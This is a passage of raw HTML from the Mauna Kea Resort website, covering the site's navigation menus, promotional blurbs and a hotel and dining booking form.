0 10.5 0 6.87 6.87 0 0 0 1.86-5.15ZM303.98 195.99l-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.94 2.94 0 0 0 .05-4.51 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM324.7 195.99v-15.73h-7.48v-2.78h18.28v2.78h-7.49v15.78Z"/></g></svg></a></div>
        

        <nav class="mobile-utility">
        </nav>

        <div class="nav-panel">
            <nav class="utility">
                <ul class="unstyled-list utility-nav">
                    <li class="un-ww">
                        <div class="weather-widget">
                            
                            <img class="weather-icon" src="/images/layout/icons/weather/nskc.svg" alt="today's weather" />
                            <span class="high">75&deg;F</span> 
                            <span class="pipe">|</span> 
                            <span class="low">23&deg;C</span>
                        </div>
                    </li>
                    
                    <li><a href="/take-a-tour">Take a Tour</a></li>
                    <li><a href="/special-offers">Specials</a></li>
                    <li><a href="/the-club">The Club</a></li>
                    <li><a href="tel:1-877-880-6524">877.880.6524</a></li>                    
                </ul>
            </nav>
            <nav class="site-nav" role="navigation">
                <ul id="menubar1" hdmtype="navpackages" class="unstyled-list primary-nav level1">
<li data-pid="655" class="nav-home"><a href="https://www.maunakearesort.com/home" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Home</span></a>
</li><li data-pid="3" class="nav-stay"><a href="https://www.maunakearesort.com/stay/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Stay</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/stay/mauna-kea-beach-hotel/" class="sn-link"  ><span>Mauna Kea Beach Hotel</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/stay/mauna-kea-beach-hotel/renovation"  >Renovation</a>
</li></ul>
</li><li class="nav-westin-hapuna-beach-resort"><a href="https://www.maunakearesort.com/stay/westin-hapuna-beach-resort" class="sn-link"  ><span>The Westin Hapuna Beach Resort</span></a>
</li><li class="nav-mauna-kea-residences"><a href="https://www.maunakearesort.com/stay/mauna-kea-residences" class="sn-link"  ><span>Mauna Kea Residences</span></a>
</li><li class="nav-specials-and-packages"><a href="https://www.maunakearesort.com/stay/specials-and-packages" class="sn-link"  ><span>Specials & Packages</span></a>
</li><li class="nav-photo-video-gallery"><a href="https://www.maunakearesort.com/stay/photo-video-gallery" class="sn-link"  ><span>Take a Tour</span></a>
</li><li class="nav-on-site-medical-care"><a href="https://www.maunakearesort.com/stay/on-site-medical-care" class="sn-link"  ><span>On-Site Medical Care</span></a>
</li><li class="nav-accessible-rooms"><a href="https://www.maunakearesort.com/stay/accessible-rooms" class="sn-link"  ><span>Accessible Rooms</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/stay-3-nights.jpg?049934418218589893" alt="Stay 3 Nights, Save with Breakfast" class="object-fit"></div><figcaption>Stay 3 Nights, Save with Breakfast</figcaption></figure><p>Stay three nights or more and enjoy 15% off our best available rates and daily breakfast buffet.</p><p><a gaq='Nav,Promo-Stay3Nights,SavewithBreakfast' href="https://www.marriott.com/reservation/availability.mi?propertyCode=KOAWI&cc=ES7&scid=undefined" class="lm">Learn More</a></p></div></div></div></div></li><li data-pid="4" class="nav-play"><a href="https://www.maunakearesort.com/play/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Play</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-resort-happenings"><a href="https://www.maunakearesort.com/play/resort-happenings/" class="sn-link"  ><span>Resort Happenings</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/resort-happenings/event-calendar"  >Event Calendar</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/luau"  >Mauna Kea Luau</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/webcam"  >Live Webcam View</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/interactive-map"  >Interactive Map</a>
</li></ul>
</li><li class="nav-activities"><a href="https://www.maunakearesort.com/play/activities/" class="sn-link"  ><span>Activities</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/activities/resort-retail"  >Resort Retail</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/beach-club"  >Beach Club</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/tennis"  >Tennis</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/bocce-ball"  >Bocce Ball</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/kids-programs"  >Kids Programs</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/online-shopping"  target='_blank'>Online Shopping</a>
</li></ul>
</li><li class="nav-wellness"><a href="https://www.maunakearesort.com/play/wellness/" class="sn-link"  ><span>Wellbeing</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/wellness/spa-salon"  >Spa & Salon</a>
</li><li><a href="https://www.maunakearesort.com/play/wellness/fitness"  >Fitness</a>
</li></ul>
</li><li class="nav-cultural-activities"><a href="https://www.maunakearesort.com/play/cultural-activities" class="sn-link"  ><span>Cultural Activities</span></a>
</li><li class="nav-live-webcams"><a href="https://www.maunakearesort.com/play/live-webcams" class="sn-link"  target='_blank'><span>Live Webcams</span></a>
</li><li class="nav-island-activities"><a href="https://www.maunakearesort.com/play/island-activities" class="sn-link"  ><span>Island Activities</span></a>
</li><li class="nav-tesla-experience"><a href="https://www.maunakearesort.com/play/tesla-experience" class="sn-link"  ><span>Tesla Experience</span></a>
</li><li class="nav-gopro-experience"><a href="https://www.maunakearesort.com/play/gopro-experience" class="sn-link"  ><span>GoPro Experience</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/play.jpg?042088944173523446" alt="Adventure Awaits" class="object-fit"></div><figcaption>Adventure Awaits</figcaption></figure><p><span data-teams="true"><span class="ui-provider a b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Discover events and activities to make the most of your stay on our island home.</span></span></p><p><a gaq='Nav,Promo-AdventureAwaits' href="https://maunakearesort.com/play/" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="5" class="nav-dine"><a href="https://www.maunakearesort.com/dine/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Dine</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/dine/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-signature"><a href="https://www.maunakearesort.com/dine/signature/" class="sn-link"  ><span>Signature</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/signature/manta"  >Manta</a>
</li><li><a href="https://www.maunakearesort.com/dine/signature/meridia"  >Meridia</a>
</li><li><a href="https://www.maunakearesort.com/dine/signature/mauna-kea-luau"  >The Mauna Kea Luau</a>
</li></ul>
</li><li class="nav-quick"><a href="https://www.maunakearesort.com/dine/quick/" class="sn-link"  ><span>Quick</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/quick/mauna-kea-market"  >Mauna Kea Market</a>
</li><li><a href="https://www.maunakearesort.com/dine/quick/plumeria-market"  >Plumeria Market</a>
</li><li><a href="https://www.maunakearesort.com/dine/quick/piko"  >Piko Coffee + Bar</a>
</li></ul>
</li><li class="nav-casual"><a href="https://www.maunakearesort.com/dine/casual/" class="sn-link"  ><span>Casual</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/casual/copper-bar"  >Copper Bar</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/hau-tree"  >Hau Tree</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/number-3"  >Number 3</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/ikena-landing"  >Ikena Landing</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/naupaka-beach-grill"  >Naupaka Beach Grill</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/islander-sake-brewery"  >Islander Sake Brewery</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/manta-breakfast"  >Manta Breakfast </a>
</li></ul>
</li><li class="nav-in-room-dining"><a href="https://www.maunakearesort.com/dine/in-room-dining/" class="sn-link"  ><span>In-Room Dining</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/in-room-dining/mauna-kea-beach-hotel"  >Mauna Kea Beach Hotel</a>
</li><li><a href="https://www.maunakearesort.com/dine/in-room-dining/the-westin-hapuna-beach-resort"  >The Westin Hapuna Beach Resort</a>
</li></ul>
</li><li class="nav-private-dining"><a href="https://www.maunakearesort.com/dine/private-dining" class="sn-link"  ><span>Private Dining</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/luau-415x210.jpg?08021080155647267" alt="Experience A Kohala Coast Tradition" class="object-fit"></div><figcaption>Experience A Kohala Coast Tradition</figcaption></figure><p>The Mauna Kea Hawaiian Lū&lsquo;au completes the experience with a taste of culture shared by means of music, food, and family tradition on the Island of Hawai&lsquo;i.&nbsp;</p><p><a gaq='Nav,Promo-ExperienceAKohalaCoastTradition' href="/dine/signature/mauna-kea-luau" class="lm">Book Now</a></p></div></div></div></div></li><li data-pid="6" class="nav-gather"><a href="https://www.maunakearesort.com/gather/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Gather</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/gather/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/" class="sn-link"  ><span>Mauna Kea Beach Hotel</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/meetings"  >Meetings</a>
</li><li><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/weddings"  >Weddings</a>
</li></ul>
</li><li class="nav-westin-hapuna-beach-resort"><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/" class="sn-link"  ><span>The Westin Hapuna Beach Resort</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/meetings"  >Meetings</a>
</li><li><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/weddings"  >Weddings</a>
</li></ul>
</li><li class="nav-special-events"><a href="https://www.maunakearesort.com/gather/special-events" class="sn-link"  ><span>Special Events</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/gather.jpg?07516313770842098" alt="Gather" class="object-fit"></div><figcaption>Gather</figcaption></figure><p>Every event is touched by aloha and tailored by our dedicated team to meet each client&rsquo;s specific needs.</p><p><a gaq='Nav,Promo-Gather' href="" class="lm"></a></p></div></div></div></div></li><li data-pid="7" class="nav-golf"><a href="https://www.maunakearesort.com/golf/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Golf</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-course-overview"><a href="https://www.maunakearesort.com/golf/course-overview/" class="sn-link"  ><span>Course Overview</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/golf/course-overview/mauna-kea-golf-course"  >Mauna Kea Golf Course</a>
</li><li><a href="https://www.maunakearesort.com/golf/course-overview/hapuna-golf-course"  >Hapuna Golf Course</a>
</li></ul>
</li><li class="nav-tee-times"><a href="https://www.maunakearesort.com/golf/tee-times" class="sn-link"  ><span>Tee Times</span></a>
</li><li class="nav-photo-gallery"><a href="https://www.maunakearesort.com/golf/photo-gallery" class="sn-link"  ><span>Photo Gallery</span></a>
</li><li class="nav-caddy-corner-tips"><a href="https://www.maunakearesort.com/golf/caddy-corner-tips" class="sn-link"  ><span>Caddy Corner / Tips</span></a>
</li><li class="nav-golf-packages"><a href="https://www.maunakearesort.com/golf/golf-packages" class="sn-link"  ><span>Golf Packages</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/golf.jpg?012880319254268224" alt="Mauna Kea Golf Package" class="object-fit"></div><figcaption>Mauna Kea Golf Package</figcaption></figure><p>10% off Best Available Rates, Daily Buffet Breakfast for Two, 50% off Green Fees at Mauna Kea Golf Course&nbsp;</p><p><a gaq='Nav,Promo-MaunaKeaGolfPackage' href="https://www.marriott.com/reservation/availability.mi?propertyCode=KOAAK&cc=YQ5&scid=undefined" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="8" class="nav-culture"><a href="https://www.maunakearesort.com/culture/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Culture </span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/culture/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-currents"><a href="https://www.maunakearesort.com/culture/currents" class="sn-link"  ><span>Currents</span></a>
</li><li class="nav-history"><a href="https://www.maunakearesort.com/culture/history" class="sn-link"  ><span>History</span></a>
</li><li class="nav-art-collection"><a href="https://www.maunakearesort.com/culture/art-collection" class="sn-link"  ><span>Art Collection</span></a>
</li><li class="nav-discovery-center"><a href="https://www.maunakearesort.com/culture/discovery-center" class="sn-link"  ><span>Discovery Center</span></a>
</li><li class="nav-island-culture"><a href="https://www.maunakearesort.com/culture/island-culture" class="sn-link"  ><span>Island Culture</span></a>
</li><li class="nav-sustainability"><a href="https://www.maunakearesort.com/culture/sustainability" class="sn-link"  ><span>Sustainability</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/ArtApp_mobilehand.JPG?07695134876102387" alt="Immersive Art App" class="object-fit"></div><figcaption>Immersive Art App</figcaption></figure><p>From Hawaiian Quilts to traditional Kapa, learn what inspired this collection of unique pieces of art and rare artifacts using our new web-based art app!</p><p><a gaq='Nav,Promo-ImmersiveArtApp' href="https://www.maunakearesort.com/art-app" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="572" class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Mauna Kea Beach Hotel</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-our-story"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/" class="sn-link"  ><span>Our Story</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/aloha/"  >Aloha</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/aina/"  >Aina</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/art-and-culture/"  >Art & Culture</a>
</li></ul>
</li><li class="nav-stay"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/" class="sn-link"  ><span>Stay</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/suites/"  >Suites</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/beachfront-wing/"  >Beachfront Wing</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/main-tower/"  >Main Tower</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/personalize-your-trip/"  >Personalize your Trip</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/experiences/"  >Experiences</a>
</li></ul>
</li><li class="nav-dining"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/" class="sn-link"  ><span>Dining</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/mauna-kea-luau"  >Mauna Kea Luau</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/signature/"  >Signature</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/casual/"  >Casual</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/in-room-dining"  >In-Room Dining</a>
</li></ul>
</li><li class="nav-wellness"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/" class="sn-link"  ><span>Wellness</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/spa"  >Spa</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/spa-coming-2026"  >New Spa Coming 2026</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/fitness"  >Fitness</a>
</li></ul>
</li><li class="nav-golf-and-tennis"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/" class="sn-link"  ><span>Golf & Tennis</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/overview"  >Golf & Tennis Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/golf/"  >Golf</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/tennis-and-pickleball"  >Seaside Racquet Club</a>
</li></ul>
</li><li class="nav-celebrate-and-romance"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/" class="sn-link"  ><span>Celebrate & Romance</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/overview"  >Celebrate & Romance Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/gather"  >Gather</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/site-experiences"  >Site Experiences</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/weddings/"  >Weddings</a>
</li></ul>
</li></ul>
</div></div><div class="col col-2"></div></div></div></li></ul>

                <button class="btn-pill js-btn-reserve">Reserve</button>
            </nav>        
        </div>

    </div>

    <button type="button" class="nav-toggle js-primary-toggle"><span><span class="ada-hidden">Menu</span></span></button>

    <style>.site-book{box-sizing:border-box;position:absolute;top:100%;left:0;width:100%;height:calc(100vh - 109px);overflow-y:auto;background-color:#fff;color:#56534d;padding-top:.5em;opacity:0;pointer-events:none;transform:translateY(-100%);transition:opacity .75s ease,transform .75s ease}.isHeaderMin .site-book{height:calc(100vh - 56px)}@media screen and (max-width:1023px){.site-book{height:calc(100vh - 60px)}}.site-book .flex-cols{height:100%}@media screen and (max-width:1023px){.site-book .flex-cols{justify-content:center}}.book-promo-slide{display:none}</style>


<div id="book" class="site-book">	
	<div class="flex-cols sb-inner">
		<div class="col-1-2 sb-col-1">		
			<div class="book-promo-slider">
				<div class="book-promo-slide" data-promo="KOAAK" style="display: block;">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/hapuna.jpg" alt="Mauna Kea Beach Hotel" class="object-fit"></div>
						<figcaption>
							
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="KOAWI">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/westin.jpg" alt="The Westin Hapuna Beach Resort" class="object-fit"></div>
						<figcaption>
							<h3><em>The Westin</em> Hapuna Beach Resort</h3>
							<p><a href="/stay/westin-hapuna-beach-resort/" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about The Westin Hapuna Beach Resort</span></a></p>							
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="residences">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/residences.jpg" alt="Mauna Kea Residences" class="object-fit"></div>
						<figcaption>
							<h3><em>Mauna Kea</em> Residences</h3>
							<p><a href="/stay/mauna-kea-residences/" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Mauna Kea Residences</span></a></p>							
						</figcaption>
					</figure>
				</div>								
				<div class="book-promo-slide" data-promo="40177">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/manta.jpg" alt="Manta" class="object-fit"></div>
						<figcaption>
							<h3><em>Manta</em></h3>
							<p><a href="/dine/signature/manta" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Manta</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="350437">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/copper-bar.jpg" alt="Copper Bar" class="object-fit"></div>
						<figcaption>
							<h3><em>Copper</em> Bar</h3>
							<p><a href="/dine/casual/copper-bar" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Copper Bar</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="350440">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/hau-tree.jpg" alt="Hau Tree" class="object-fit"></div>
						<figcaption>
							<h3><em>Hau</em> Tree</h3>
							<p><a href="/dine/casual/hau-tree" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Hau Tree</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="1147462">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/naupaka.jpg" alt="Naupaka" class="object-fit"></div>
						<figcaption>
							<h3><em>Naupaka</em></h3>
							<p><a href="/dine/casual/naupaka-beach-grill" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Naupaka</span></a></p>
						</figcaption>
					</figure>
				</div>				
				<div class="book-promo-slide" data-promo="987028">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/meridia.jpg" alt="Meridia" class="object-fit"></div>
						<figcaption>
							<h3><em>Meridia</em></h3>
							<p><a href="/dine/signature/meridia" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Meridia</span></a></p>
						</figcaption>
					</figure>
				</div>																
			</div>
		</div>
		<div class="col-1-2 sb-col-2">		
			<div class="book-tabs-wrap">
				<div role="tablist" class="book-tabs">
					<button role="tab" class="book-tab" data-tab="stay" tabindex="-1" aria-selected="true" aria-controls="book-tabpanel-1" id="book-tab-1"><span class="bed-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 419.13 266.93"><path class="bed-icon-1" d="M411.27 69.63c-4.34 0-7.87 3.52-7.87 7.87v28.98H115.09c3.97-4.64 6.23-10.04 6.23-15.86 0-17.72-20.83-31.59-47.42-31.59S26.49 72.91 26.49 90.62c0 5.82 2.26 11.23 6.23 15.86H15.73V7.87C15.73 3.52 12.21 0 7.87 0S0 3.52 0 7.87v251.2c0 4.34 3.52 7.87 7.87 7.87s7.87-3.52 7.87-7.87v-72.72H403.4v72.72c0 4.34 3.52 7.87 7.87 7.87s7.87-3.52 7.87-7.87V77.49c0-4.34-3.52-7.87-7.87-7.87ZM42.22 90.6c0-7.49 13.55-15.86 31.68-15.86s31.69 8.38 31.69 15.86-13.55 15.86-31.69 15.86-31.68-8.38-31.68-15.86Zm-26.49 80.02V122.2H403.4v48.42H15.73Z"/></svg></span> Stay</button>
					<button role="tab" class="book-tab" data-tab="dine" tabindex="-1" aria-selected="false" aria-controls="book-tabpanel-2" id="book-tab-2"><span class="dine-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.95 286.58"><path class="dine-icon-1" d="M211.3 44.7c-64.66 0-117.27 52.61-117.27 117.27s52.61 117.27 117.27 117.27 117.27-52.61 117.27-117.27S275.96 44.7 211.3 44.7Zm0 220.8c-57.08 0-103.52-46.44-103.52-103.52S154.22 58.46 211.3 58.46s103.52 46.44 103.52 103.52S268.38 265.5 211.3 265.5ZM415.37.85a6.863 6.863 0 0 0-7 .23c-2.08 1.33-50.85 33.7-50.85 141.73 0 3.8 3.08 6.88 6.88 6.88h40.8v130.02a6.88 6.88 0 1 0 13.76 0V6.88c0-2.51-1.37-4.82-3.57-6.03Zm-44.03 135.09c1.01-48.31 12.55-78.89 22.3-96.26 4.02-7.15 8.05-12.68 11.55-16.82v113.08h-33.85ZM72.88 0A6.88 6.88 0 0 0 66 6.88v86.16c0 1.26-1.03 2.29-2.29 2.29H46.75V6.88c0-3.8-3.08-6.88-6.87-6.88S33 3.08 33 6.88v88.46H16.04c-1.26 0-2.29-1.03-2.29-2.29V6.88c0-3.8-3.08-6.88-6.87-6.88S0 3.08 0 6.88v86.16c0 8.85 7.2 16.04 16.04 16.04H33V279.7a6.88 6.88 0 1 0 13.76 0V109.09h16.96c8.85 0 16.04-7.2 16.04-16.04V6.88C79.75 3.08 76.67 0 72.88 0Z"/></svg></span> Dine</button>
				</div>
				<div class="book-tabs-content">
					<div role="tabpanel" id="book-tabpanel-1" aria-labelledby="book-tab-1" tabindex="-1" style="display: block;">
						<form class="book-form stay-form" method="get" action="https://www.marriott.com/reservation/availabilitySearch.mi" target="_blank">
							<div class="field field-pill">							
								<select id="staySelect" name="propertyCode" class="js-input" tabindex="-1">
									<option value="KOAAK">Mauna Kea Beach Hotel</option>
									<option value="KOAWI">The Westin Hapuna Beach Resort</option>
									<option value="residences">Mauna Kea Residences</option>
								</select>
								<label for="staySelect">Choose a Hotel</label>
								<i class="arrow"></i>
							</div>
							<div class="field field-pill">							
								<input type="text" id="bookCheckIn" name="fromDate" class="book-check-in" readonly autocomplete="off" tabindex="-1">
								<label for="bookCheckIn">Check In</label>
								<i class="arrow"></i>
							</div>
							<div class="field field-pill">							
								<input type="text" id="bookCheckOut" name="toDate" class="book-check-out" readonly autocomplete="off" tabindex="-1">
								<label for="bookCheckOut">Check Out</label>
								<i class="arrow"></i>
							</div>	
                            <div class="field field-room">
								<div data-trigger="spinner" class="spinner" id="roomSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="numberOfRooms" id="bookRooms" value="1" data-ruler="quantity" data-min="1" data-max="4" tabindex="-1">
										<label for="bookRooms">Rooms</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>		
							<div class="field">
								<div data-trigger="spinner" class="spinner" id="guestsSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="numberOfGuests" id="bookAdults" value="1" data-ruler="quantity" data-min="1" data-max="4" tabindex="-1">
										<label for="bookAdults">Adult</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>	
							<div class="field field-children">
								<div data-trigger="spinner" class="spinner" id="childrenSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="childrenCount" id="bookChildren" value="0" data-ruler="quantity" data-min="0" data-max="4" tabindex="-1">
										<label for="bookChildren">Children</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>	
							<div class="field field-promo">							
								<input type="text" id="bookPromo" name="corporateCode" class="js-input" tabindex="-1">
								<label for="bookPromo">Promo Code</label>
							</div>						
							<button class="btn-pill" type="submit" tabindex="-1">Check Availability</button>							
						</form>		
						<div class="mobile-book-notice">
							<h3 class="h4">MAUNA KEA BEACH HOTEL RENOVATION NOTICE: <span class="normal">Pool &amp; Beach Wing Closure</span></h3>
							<p class="disclaimer">Our hotel pool will be closed from February 2025 through November 2025; however, guests can still enjoy our beach services at Kauna’oa Bay. Noisy work will be restricted to the hours of 9AM to 5PM daily and contained behind safety barriers. Call for more details.</p>
							<p><a href="/renewal" class="lm" tabindex="-1">Learn More <span class="ada-hidden">(Renovation details)</span></a></p>				
						</div>
					</div>
					<div role="tabpanel" id="book-tabpanel-2" aria-labelledby="book-tab-2" tabindex="-1">
						<div class="dine-scripts">
							<!-- <script type='text/javascript' src='//www.opentable.com/widget/reservation/loader?rid=40177&rid=350437&rid=350440&rid=1147462&rid=987028&domain=com&type=standard&theme=standard&lang=en&overlay=true&iframe=false' ></script> -->
							<div class="luau-callout"><p class="book-dine-luau">For The Mauna Kea Luau reservations,<br> please <a href="https://fareharbor.com/embeds/book/maunakearesortevents/items/413305/?full-items=yes&flow=829426" target="_blank" rel="noopener" tabindex="-1">click here <span class="ada-hidden">to book a reservation</span></a>.</p></div>
						</div>					
					</div>				
				</div>
			</div>
		</div>	
	</div>
